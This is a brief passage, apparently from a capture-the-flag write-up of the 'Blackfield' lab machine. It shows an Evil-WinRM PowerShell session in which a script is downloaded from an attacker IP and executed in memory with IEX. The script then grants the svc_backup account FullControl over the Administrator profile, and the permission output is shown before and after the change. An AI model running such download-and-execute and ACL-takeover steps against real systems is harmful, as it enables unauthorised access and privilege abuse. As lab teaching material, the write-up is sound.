 + FullyQualifiedErrorId : WebException
*Evil-WinRM* PS C:\Users\Administrator\documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.17/Acl-FullControl.ps1')
*Evil-WinRM* PS C:\Users\Administrator\documents> Acl-FullControl -user blackfield\svc_backup -path c:\users\administrator
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
BLACKFIELD\Administrator Allow  FullControl
Audit  :
Sddl   : O:SYG:SYD:P(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;FA;;;LA)
[+] Changing permissions to c:\users\administrator
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
BLACKFIELD\Administrator Allow  FullControl
BLACKFIELD\svc_backup Allow  FullControl
Audit  :
Sddl   : O:SYG:SYD:PAI(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;FA;;;LA)(A;OICI;FA;;;S-1-5-21-4194615774-2175524697-3563712290-1413)
先知社区